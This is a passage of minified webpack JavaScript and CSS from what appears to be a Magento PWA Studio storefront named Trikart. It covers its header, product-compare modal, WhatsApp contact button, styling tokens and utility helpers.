return s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(la,{isOpen:n,shouldShowButtons:!1,onCancel:r,classes:{dialog:l.dialog,header:l.header,headerButton:l.headerButton,body:l.body,contents:l.contents}},s.a.createElement("p",null,"Would you like to review your last purchase ?"),s.a.createElement("div",{className:l.btnWrap},s.a.createElement(L.a,{onClick:o},s.a.createElement(C.a,{id:"button.yes",defaultMessage:"Yes"})),s.a.createElement(L.a,{classes:{root:l.buttonRoot},onClick:a},s.a.createElement(C.a,{id:"button.no",defaultMessage:"No"}))),s.a.createElement("div",{className:l.erroWrap},c&&s.a.createElement("p",{className:l.errorMessage},c))))},pa=function Header(e){var t=function useHeader(){var e=Object(p.h)().pathname,t=Object(Qt.b)(),n=N()(t,1)[0],r=n.hasBeenOffline,a=n.isOnline,o=n.isPageLoading,s=Object(it.b)(),c=N()(s,1)[0].isSignedIn,l=Object(p.g)(),u=Object(kn.a)(),d=u.elementRef,f=u.expanded,h=u.setExpanded,g=u.triggerRef,v=Object(yt.a)(),b=v.isOpen,y=v.toggle,w=v.handleOpen,x=v.handleClose,_=Object(i.useCallback)(function(){h(function(e){return!e})},[h]),E="/"===e,T=!E&&!m.b,S=Object(i.useCallback)(function(){l.go(-1)},[l]),k=e.replace(ae.I.myAccountPages,""),O=On.d.map(function(e){return e.path}).includes(k),I=e===ae.I.checkoutPage
return Object(i.useEffect)(function(){m.b||(E?w():x())},[e]),{handleSearchTriggerClick:_,hasBeenOffline:r,isOnline:a,isPageLoading:o,isSearchOpen:f,searchRef:d,searchTriggerRef:g,hideHeader:T,isSignedIn:c,isHomePage:E,isOpen:b,toggle:y,handleOpen:w,clickGoBack:S,isMyProfilePage:O,isCheckoutPage:I}}(),n=(t.handleSearchTriggerClick,t.isSignedIn),r=t.hasBeenOffline,a=t.isOnline,o=(t.isPageLoading,t.isSearchOpen),c=t.searchRef,l=(t.searchTriggerRef,t.hideHeader,t.isHomePage),u=t.isOpen,f=t.toggle,h=t.clickGoBack,g=t.isMyProfilePage,v=t.isCheckoutPage,b=Object(p.h)(),y=b.pathname,w=(b.search,e.pageTitle),x=u?"searchOpen":"",_=Object(d.a)(An,e.classes),E=o?_.open:_.closed,T=s.a.createElement(p.b,null,s.a.createElement(Ir,{isOpen:!!m.b||u,ref:c,key:y,toggleSearchbar:f})),S=E
return s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:_.switchersContainer}),s.a.createElement(ua,null),s.a.createElement("header",{className:"".concat(S," ").concat(x)},s.a.createElement("div",{className:_.toolbar},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.toolbarInner},l?s.a.createElement("div",{className:_.primaryActions},s.a.createElement(bn,null)):!m.b&&(g?s.a.createElement(Yr,{isAuthenticated:n}):s.a.createElement("button",{className:_.icon,onClick:h},s.a.createElement(ot.a,{icon:"leftArrow",size:20,color:"#2B2B2B"}))),s.a.createElement(Sn,{hasBeenOffline:r,isOnline:a}),s.a.createElement(ue.b,{to:Object(pe.a)("/"),className:_.logoContainer},m.b?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):l?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):s.a.createElement("div",{className:_.smallLogo},s.a.createElement(q.a,{src:Hr.a,classes:{container:_.container,loaded:_.loaded,image:_.image},alt:"Trikart"}))),!m.b&&!l&&w&&s.a.createElement("span",{className:_.pageTitle},w),s.a.createElement("div",{className:_.secondaryActions},m.b&&T,s.a.createElement("div",{className:_.rightItems},m.b?s.a.createElement(s.a.Fragment,null,s.a.createElement(Kn,null),s.a.createElement(nr,null)):l&&s.a.createElement(Vr,null),s.a.createElement(kt,{isCheckoutPage:v}),!m.b&&!l&&s.a.createElement("button",{onClick:f,className:_.search},s.a.createElement(ot.a,{icon:"search",size:18,color:"#0B71C2"})),s.a.createElement(zt,null)))))),!m.b&&T,m.b&&s.a.createElement("div",{className:_.headerBottomWrapper},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.headerBottomWrapperInner},s.a.createElement(Nr,null),s.a.createElement(Cr.b,null))))))}
pa.propTypes={classes:Object(c.shape)({closed:c.string,logo:c.string,open:c.string,primaryActions:c.string,secondaryActions:c.string,toolbar:c.string,switchers:c.string,switchersContainer:c.string})}
var da=s.a.memo(pa),fa=n("RPoB"),ha=n.n(fa),ga={injectType:"singletonStyleTag",insert:"head",singleton:!0},ma=(x()(ha.a,ga),ha.a.locals||{}),va=n("szF5"),ba=n.n(va),ya={injectType:"singletonStyleTag",insert:"head",singleton:!0},wa=(x()(ba.a,ya),ba.a.locals||{}),xa=function CompareItem(e){var t=e.image,n=e.product_id,r=e.product_name,a=(e.url,e.handleDeleteItem),o=Object(d.a)(wa,e.classes)
return s.a.createElement("div",{className:o.item},s.a.createElement(q.a,{src:t,alt:r,classes:{root:o.imageContainer,image:o.image,loaded:o.loaded}}),r&&s.a.createElement("h3",{className:o.title}," ",r),s.a.createElement("button",{onClick:function onClick(){return a(n)},className:o.close_btn}," ",s.a.createElement(ot.a,{icon:"close",size:10})))},_a=n("VUMr"),Ea=function useCompareModal(){var e=Object(It.b)(),t=N()(e,1)[0].cartId,n=Object(g.useQuery)(_a.b,{variables:{cartID:t},fetchPolicy:"no-cache"}),r=n.data,a=(n.error,n.loading),o=Object(g.useMutation)(_a.c,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(e){}}),i=N()(o,2),s=i[0],c=i[1]
c.error,c.loading
return{compareListData:r,loading:a,handleDeleteItem:function handleDeleteItem(e){s({variables:{cartID:t,productID:Number(e)}})},handleClearAll:function handleClearAll(){s({variables:{cartID:t}})}}},Ta=n("hgHJ"),Sa=n.n(Ta),ka={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oa=(x()(Sa.a,ka),Sa.a.locals||{}),Ia=function CompareModal(e){var t=Object(d.a)(Oa,e.classes),n=Ea(),r=n.compareListData,a=(n.loading,n.handleDeleteItem),o=n.handleClearAll,i=Object(yt.a)(),c=i.isOpen,l=(i.toggle,i.handleClose),u=i.handleOpen,p=r&&r.getCompareProducts&&0!==r.getCompareProducts.length&&r.getCompareProducts,f=p&&p.length>=1&&p.length,g={}
m.b&&p&&0!==p.length&&(g.onMouseEnter=function(){return u()},g.onMouseLeave=function(){return l()})
var v=p&&p.map(function(e){return s.a.createElement(xa,h()({key:e.product_id},e,{handleDeleteItem:a}))})
return s.a.createElement(s.a.Fragment,null,p&&(m.b?s.a.createElement("div",{className:t.compare_list},s.a.createElement("div",h()({},g,{className:"".concat(t.list_wrap," ").concat(c?t.open:"")}),s.a.createElement("div",{className:"".concat(t.list_data," ").concat(c?t.open:"")},v),s.a.createElement("div",{className:t.btn_wrap},p&&p.length>=2&&s.a.createElement("button",{className:t.remove_btn,onClick:o}," ","REMOVE ALL"),s.a.createElement(ue.b,{className:t.compare_btn,to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))):s.a.createElement(ue.b,{className:"".concat(t.compare_btn," compare_btn"),to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))},Ca=n("bdUZ"),Pa=n.n(Ca),Aa={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ma=(x()(Pa.a,Aa),Pa.a.locals||{}),La=n("mCuJ"),ja=n.n(La),Na=function WhatsAppIcon(){var e=Object(p.h)().pathname,t="/cart"===e||"/checkout"===e
return s.a.createElement("a",{target:"_blank",href:"https://api.whatsapp.com/send?phone=96567721953",className:"".concat(Ma.whats_app_icon,"  ").concat(t?Ma.cart_page:""," whats_app_icon")},s.a.createElement("img",{src:ja.a,alt:"Whats App Icon"}))},Ra=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),Da=Object(i.createContext)(),Fa=function Main(e){var t=e.children,n=e.isMasked,r=Object(p.h)().pathname,a=Object(d.a)(ma,e.classes),o=function useMain(){var e=Object(i.useState)(""),t=N()(e,2),n=t[0],r=t[1],a=Object(yt.a)(),o=a.isOpen,s=a.toggle
return{changePageTitle:Object(i.useCallback)(function(e){r(e)},[n,r]),pageTitle:n,isOpen:o,toggle:s}}(),c=o.pageTitle,l=o.changePageTitle,f=o.isOpen,h=o.toggle,g=n?a.root_masked:a.root,m=n?a.page_masked:a.page
Object(u.a)(n)
var v="/compare-products.html"===r
return s.a.createElement(Da.Provider,{value:{pageTitle:c,changePageTitle:l,isOpen:f,toggle:h}},s.a.createElement("main",{className:g},s.a.createElement(da,{pageTitle:c}),s.a.createElement("div",{className:"".concat(m," mainPage")},t),!v&&s.a.createElement(Ia,null),s.a.createElement(Na,null),s.a.createElement(Ye,null),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Ra,{isOpen:f,toggle:h}))))}
t.b=Fa
Fa.propTypes={classes:Object(c.shape)({page:c.string,page_masked:c.string,root:c.string,root_masked:c.string}),isMasked:c.bool}},ZjxM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n.shimmer-WishListWrapper-2Rm{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    height: 100%;\r\n    align-items: center;\r\n    flex: 1;\r\n    padding: 0px 30px;\r\n}\r\n.shimmer-listWrapper-1O9{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n}\r\n.shimmer-item-1WE{\r\n    width: 10%;\r\n    height: 12px;\r\n    display: block;\r\n}\r\n\r\n\r\n\r\n .shimmer-shine-3-u {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3zu;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3zu {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n ",""]),t.locals={WishListWrapper:"shimmer-WishListWrapper-2Rm",listWrapper:"shimmer-listWrapper-1O9",item:"shimmer-item-1WE",shine:"shimmer-shine-3-u",placeholderShimmer:"shimmer-placeholderShimmer-3zu"}},a1gu:function(e,t,n){var r=n("cDf5"),a=n("PJYZ")
e.exports=function _possibleConstructorReturn(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?a(e):t}},a4j0:function(e,t,n){e.exports=n.p+"01-apple-fuG.svg"},aFck:function(e,t,n){"use strict"
n.d(t,"a",function(){return __extends})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}},aUoY:function(e,t,n){"use strict"
n.d(t,"a",function(){return u}),n.d(t,"b",function(){return p})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("S6T1"),c=Object(o.createContext)(),l=function getSize(){return{innerHeight:globalThis.innerHeight||1920,innerWidth:globalThis.innerWidth||1080,outerHeight:globalThis.outerHeight||1920,outerWidth:globalThis.outerWidth||1080}},u=function WindowSizeContextProvider(e){var t=function useWindowSizeListener(){var e=Object(o.useState)(l()),t=a()(e,2),n=t[0],r=t[1],i=globalThis.document?window:null,c=Object(o.useCallback)(function(){r(l())},[r])
return Object(s.a)(i,"resize",c),n}()
return i.a.createElement(c.Provider,{value:t},e.children)},p=function useWindowSize(){return Object(o.useContext)(c)}},b9A2:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* animation helpers */\n\n.navigation-enter-1rs {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.navigation-exit-2Xc {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n}\n\n.navigation-hidden-1Ft {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.navigation-visible-1M_ {\n    opacity: 1;\n    visibility: visible;\n}\n\n/* module */\n\n.navigation-root-3v2 {\n    background-color: white;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    left: 0;\n    max-width: 316px;\n    overflow: hidden;\n    overflow-y: auto;\n    position: fixed;\n    top: 0;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    width: 100%;\n    z-index: 3;\n    height: 100vh;\n}\n\n.navigation-root_open-3KH {\n    box-shadow: 1px 0 rgb(var(--venia-global-color-border));\n    transform: translate3d(0, 0, 0);\n}\n\n.rtl.navigation-root-3v2 {\n    right: 0;\n    left: auto;\n    transform: translate3d(100%, 0, 0);\n}\n\n.rtl.navigation-root_open-3KH {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-header-30f {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.navigation-body-1TM {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.navigation-body_masked-JfH {\n}\n\n.navigation-footer-2c- {\n}\n\n.navigation-switchers-1nL {\n    display: grid;\n    grid-auto-flow: column;\n    justify-content: space-between;\n    background-color: rgb(var(--venia-global-color-gray-100));\n    width: 100%;\n}\n\n@media (min-width: 641px) {\n    .navigation-switchers-1nL {\n        display: none;\n    }\n}\n\n.navigation-modal-1me {\n    background-color: white;\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    position: absolute;\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n}\n\n.navigation-modal_open-2Hu {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-logoutbtn-KcH{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    position: relative;\n    border-top: 1px solid #E3E3E3;\n}\n.navigation-logOutWrapper-2_V{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n    position: relative;\n}\n.navigation-icon-3rw{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 5px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.navigation-icon-3rw > div{ \n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.rtl .navigation-icon-3rw{\n    left: auto;\n    right: 0;\n    transform: scaleX(-1);\n}\n.navigation-text-3iC{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    padding-left: 30px;\n    text-align: start;\n}\n.rtl .navigation-text-3iC{\n    padding-left: 0;\n    padding-right: 30px;\n}\n\n",""]),t.locals={enter:"navigation-enter-1rs",exit:"navigation-exit-2Xc",hidden:"navigation-hidden-1Ft",visible:"navigation-visible-1M_",root:"navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft",root_open:"navigation-root_open-3KH navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",header:"navigation-header-30f",body:"navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_",body_masked:"navigation-body_masked-JfH navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_ navigation-enter-1rs navigation-hidden-1Ft",footer:"navigation-footer-2c-",switchers:"navigation-switchers-1nL",modal:"navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft",modal_open:"navigation-modal_open-2Hu navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",logoutbtn:"navigation-logoutbtn-KcH",logOutWrapper:"navigation-logOutWrapper-2_V",icon:"navigation-icon-3rw",text:"navigation-text-3iC"}},bCCX:function(e,t,n){"use strict";(function(e,r){var a,o=n("SLVX")
a="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r
var i=Object(o.a)(a)
t.a=i}).call(this,n("yLpj"),n("3UD+")(e))},bSdF:function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,"/* global tokens */\n:root {\n    /* animation */\n    --venia-global-anim-bounce: cubic-bezier(0.5, 1.8, 0.9, 0.8);\n    --venia-global-anim-in: cubic-bezier(0, 0, 0.2, 1);\n    --venia-global-anim-out: cubic-bezier(0.4, 0, 1, 1);\n    --venia-global-anim-standard: cubic-bezier(0.4, 0, 0.2, 1);\n\n    /* color */\n    --venia-global-color-blue-100: 194 200 255;\n    --venia-global-color-blue-400: 61 132 255;\n    --venia-global-color-blue-500: 51 109 255;\n    --venia-global-color-blue-600: 41 84 255;\n    --venia-global-color-blue-700: 31 57 255;\n    --venia-global-color-blue-800: 23 43 196;\n    --venia-global-color-gray-50: 255 255 255;\n    --venia-global-color-gray-75: 250 250 250;\n    --venia-global-color-gray-100: 244 245 245;\n    --venia-global-color-gray-200: 234 235 235;\n    --venia-global-color-gray-300: 223 225 226;\n    --venia-global-color-gray-400: 181 184 186;\n    --venia-global-color-gray-500: 149 154 157;\n    --venia-global-color-gray-600: 118 123 127;\n    --venia-global-color-gray-700: 84 93 99;\n    --venia-global-color-gray-800: 51 63 71;\n    --venia-global-color-gray-900: 23 32 38;\n    --venia-global-color-gray: var(--venia-global-color-gray-100);\n    --venia-global-color-gray-dark: var(--venia-global-color-gray-300);\n    --venia-global-color-gray-darker: var(--venia-global-color-gray-600);\n    --venia-global-color-green-400: 51 171 132;\n    --venia-global-color-green-500: 45 157 120;\n    --venia-global-color-green-600: 38 142 108;\n    --venia-global-color-green-700: 18 128 92;\n    --venia-global-color-orange: 241 99 33;\n    --venia-global-color-red-400: 236 91 98;\n    --venia-global-color-red-500: 227 72 80;\n    --venia-global-color-red-600: 215 55 63;\n    --venia-global-color-red-700: 201 37 45;\n    --venia-global-color-red-800: 161 30 36;\n    --venia-global-color-teal: var(--venia-global-color-blue-400);\n    --venia-global-color-teal-dark: var(--venia-global-color-blue-600);\n    --venia-global-color-teal-light: var(--venia-global-color-gray-100);\n\n    /* color by semantics */\n    --venia-global-color-background: var(--venia-global-color-gray-50);\n    --venia-global-color-border: var(--venia-global-color-gray-300);\n    --venia-global-color-error: var(--venia-global-color-red-700);\n    --venia-global-color-text: var(--venia-global-color-gray-900);\n    --venia-global-color-text-alt: var(--venia-global-color-gray-darker);\n    --venia-global-color-text-hint: var(--venia-global-color-gray-500);\n    --venia-global-color-warning-dark: var(--venia-global-color-red-700);\n    --venia-global-color-warning-light: var(--venia-global-color-gray-100);\n\n    /* font family */\n    --venia-global-fontFamily-sansSerif: 'Inter', sans-serif;\n    --venia-global-fontFamily-serif: 'Inter', sans-serif;\n\n    /* font size */\n    --venia-global-fontSize-50: 0.6875rem; /* 11px */\n    --venia-global-fontSize-75: 0.75rem; /* 12px */\n    --venia-global-fontSize-100: 0.875rem; /* 14px */\n    --venia-global-fontSize-200: 1rem; /* 16px */\n    --venia-global-fontSize-300: 1.125rem; /* 18px */\n    --venia-global-fontSize-400: 1.25rem; /* 20px */\n    --venia-global-fontSize-500: 1.375rem; /* 22px */\n    --venia-global-fontSize-600: 1.5rem; /* 24px */\n    --venia-global-fontSize-700: 1.75rem; /* 28px */\n    --venia-global-fontSize-800: 2rem; /* 32px */\n    --venia-global-fontSize-900: 2.25rem; /* 36px */\n    --venia-global-fontSize-1000: 2.5rem; /* 40px */\n    --venia-global-fontSize-1100: 3rem; /* 48px */\n    --venia-global-fontSize-1200: 3.5rem; /* 56px */\n\n    /* font weight */\n    --venia-global-fontWeight-normal: 400;\n    --venia-global-fontWeight-semibold: 600;\n    --venia-global-fontWeight-bold: 700;\n\n    /* line height */\n    --venia-global-lineHeight-100: 1;\n    --venia-global-lineHeight-200: 1.25;\n    --venia-global-lineHeight-300: 1.5;\n    --venia-global-lineHeight-400: 1.75;\n    --venia-global-lineHeight-500: 2;\n\n    /* dimensions */\n    --venia-global-maxWidth: 1440px;\n    --venia-global-header-minHeight: 5rem;\n}\n\n@media (max-width: 960px) {\n    :root {\n        --venia-global-header-minHeight: 3.5rem;\n    }\n}\n\n/* alias tokens */\n:root {\n    /* colors */\n    --venia-brand-color-1-100: var(--venia-global-color-blue-100);\n    --venia-brand-color-1-400: var(--venia-global-color-blue-400);\n    --venia-brand-color-1-500: var(--venia-global-color-blue-500);\n    --venia-brand-color-1-600: var(--venia-global-color-blue-600);\n    --venia-brand-color-1-700: var(--venia-global-color-blue-700);\n    --venia-brand-color-1-800: var(--venia-global-color-blue-800);\n\n    /* typography */\n    /* heading */\n    --venia-global-typography-heading-XL-fontSize: var(\n        --venia-global-fontSize-600\n    );\n    --venia-global-typography-heading-L-fontSize: var(\n        --venia-global-fontSize-400\n    );\n    --venia-global-typography-heading-M-fontSize: var(\n        --venia-global-fontSize-300\n    );\n    --venia-global-typography-heading-S-fontSize: var(\n        --venia-global-fontSize-200\n    );\n    --venia-global-typography-heading-XS-fontSize: var(\n        --venia-global-fontSize-100\n    );\n    --venia-global-typography-heading-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n\n    /* body */\n    --venia-typography-body-XXXL-fontSize: var(--venia-global-fontSize-600);\n    --venia-typography-body-XXL-fontSize: var(--venia-global-fontSize-500);\n    --venia-typography-body-XL-fontSize: var(--venia-global-fontSize-400);\n    --venia-typography-body-L-fontSize: var(--venia-global-fontSize-300);\n    --venia-typography-body-M-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-body-S-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-body-XS-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-body-lineHeight: calc(\n        var(--venia-global-lineHeight-300) * 1em\n    );\n\n    /* detail */\n    --venia-typography-detail-XL-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-detail-L-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-detail-M-fontSize: var(--venia-global-fontSize-75);\n    --venia-typography-detail-S-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-detail-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n}\n",""])},bdUZ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".whatsAppIcon-whats_app_icon-zbQ {\n    position: fixed;\n    right: 20px;\n    bottom: 20px;\n    z-index: 11;\n    background: #37b200;\n    padding: 10px;\n    border-radius: 100%;\n    width: 50px;\n    height: 50px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n}\n\n.whatsAppIcon-whats_app_icon-zbQ img {\n    width: 100%;\n}\n\n@media (max-width:576px) {\n    .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 15px;\n        right: 15px;\n    }\n\n    .detail_page .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 96px;\n    }\n\n    .detail_page .compare_btn + .whatsAppIcon-whats_app_icon-zbQ {\n        bottom: 157px;\n    }\n\n    .whatsAppIcon-whats_app_icon-zbQ.whatsAppIcon-cart_page-eGx {\n        bottom: 96px;\n        display: none;\n    }\n}",""]),t.locals={whats_app_icon:"whatsAppIcon-whats_app_icon-zbQ",cart_page:"whatsAppIcon-cart_page-eGx"}},bmMU:function(e,t){var n="undefined"!=typeof Element,r="function"==typeof Map,a="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView
e.exports=function isEqual(e,t){try{return function equal(e,t){if(e===t)return!0
if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1
var i,s,c,l
if(Array.isArray(e)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(!equal(e[s],t[s]))return!1
return!0}if(r&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
for(l=e.entries();!(s=l.next()).done;)if(!equal(s.value[1],t.get(s.value[0])))return!1
return!0}if(a&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1
for(l=e.entries();!(s=l.next()).done;)if(!t.has(s.value[0]))return!1
return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((i=e.length)!=t.length)return!1
for(s=i;0!=s--;)if(e[s]!==t[s])return!1
return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags
if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf()
if(e.toString!==Object.prototype.toString)return e.toString()===t.toString()
if((i=(c=Object.keys(e)).length)!==Object.keys(t).length)return!1
for(s=i;0!=s--;)if(!Object.prototype.hasOwnProperty.call(t,c[s]))return!1
if(n&&e instanceof Element)return!1
for(s=i;0!=s--;)if(("_owner"!==c[s]&&"__v"!==c[s]&&"__o"!==c[s]||!e.$$typeof)&&!equal(e[c[s]],t[c[s]]))return!1
return!0}return e!=e&&t!=t}(e,t)}catch(e){if((e.message||"").match(/stack|recursion/i))return!1
throw e}}},cDAW:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".trigger-root-2i9 {\n}\n",""]),t.locals={root:"trigger-root-2i9 "+n("Vfvs").locals.root}},cDEq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".section-root-iPR {\n    border-bottom: 2px solid rgb(var(--venia-global-color-gray-400));\n}\n\n.section-root-iPR:last-of-type {\n    border-bottom-width: 0;\n}\n\n.section-contents_container-2Cb {\n    padding: 0 1.5rem 1.5rem;\n}\n\n.section-contents_container-2Cb:empty {\n    display: none;\n}\n\n.section-contents_container_closed-AEL {\n    display: none;\n}\n\n.section-title-2es {\n    font-size: var(--venia-global-fontSize-300);\n}\n\n.section-title_container-1Bu {\n    cursor: pointer;\n    display: block;\n    width: 100%;\n    margin: 0;\n}\n\n.section-title_wrapper-BYo {\n    align-items: center;\n    display: grid;\n    gap: 1.5rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    height: 4.5rem;\n    justify-items: start;\n    padding: 0 1.5rem;\n}\n",""]),t.locals={root:"section-root-iPR",contents_container:"section-contents_container-2Cb",contents_container_closed:"section-contents_container_closed-AEL section-contents_container-2Cb",title:"section-title-2es",title_container:"section-title_container-1Bu",title_wrapper:"section-title_wrapper-BYo"}},cDf5:function(e,t){function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof2(e){return typeof e}:function _typeof2(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _typeof(t){return"function"==typeof Symbol&&"symbol"===_typeof2(Symbol.iterator)?e.exports=_typeof=function _typeof(e){return _typeof2(e)}:e.exports=_typeof=function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof2(e)},_typeof(t)}e.exports=_typeof},cmTm:function(e,t,n){"use strict"
function memoize(e,t){var n=t&&t.cache?t.cache:a,o=t&&t.serializer?t.serializer:r
return(t&&t.strategy?t.strategy:strategyDefault)(e,{cache:n,serializer:o})}function monadic(e,t,n,r){var a=function isPrimitive(e){return null==e||"number"==typeof e||"boolean"==typeof e}(r)?r:n(r),o=t.get(a)
return void 0===o&&(o=e.call(this,r),t.set(a,o)),o}function variadic(e,t,n){var r=Array.prototype.slice.call(arguments,3),a=n(r),o=t.get(a)
return void 0===o&&(o=e.apply(this,r),t.set(a,o)),o}function assemble(e,t,n,r,a){return n.bind(t,e,r,a)}function strategyDefault(e,t){return assemble(e,this,1===e.length?monadic:variadic,t.cache.create(),t.serializer)}n.d(t,"a",function(){return memoize}),n.d(t,"b",function(){return o})
var r=function(){return JSON.stringify(arguments)}
function ObjectWithoutPrototypeCache(){this.cache=Object.create(null)}ObjectWithoutPrototypeCache.prototype.get=function(e){return this.cache[e]},ObjectWithoutPrototypeCache.prototype.set=function(e,t){this.cache[e]=t}
var a={create:function create(){return new ObjectWithoutPrototypeCache}},o={variadic:function strategyVariadic(e,t){return assemble(e,this,variadic,t.cache.create(),t.serializer)},monadic:function strategyMonadic(e,t){return assemble(e,this,monadic,t.cache.create(),t.serializer)}}},dDsW:function(e,t,n){"use strict"
n.d(t,"a",function(){return useIntl})
var r=n("q1tI"),a=n("2OET"),o=n("N3fz")
function useIntl(){var e=r.useContext(a.a)
return Object(o.c)(e),e}},dI71:function(e,t,n){"use strict"
function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",function(){return _inheritsLoose})},dQau:function(e,t,n){"use strict"
n.d(t,"a",function(){return print})
var r=n("L2ys"),a=n("BLR7")
function print(e){return Object(r.b)(e,{leave:o})}var o={Name:function Name(e){return e.value},Variable:function Variable(e){return"$"+e.name},Document:function Document(e){return join(e.definitions,"\n\n")+"\n"},OperationDefinition:function OperationDefinition(e){var t=e.operation,n=e.name,r=wrap("(",join(e.variableDefinitions,", "),")"),a=join(e.directives," "),o=e.selectionSet
return n||a||r||"query"!==t?join([t,join([n,r]),a,o]," "):o},VariableDefinition:function VariableDefinition(e){var t=e.variable,n=e.type,r=e.defaultValue,a=e.directives
return t+": "+n+wrap(" = ",r)+wrap(" ",join(a," "))},SelectionSet:function SelectionSet(e){return block(e.selections)},Field:function Field(e){var t=e.alias,n=e.name,r=e.arguments,a=e.directives,o=e.selectionSet
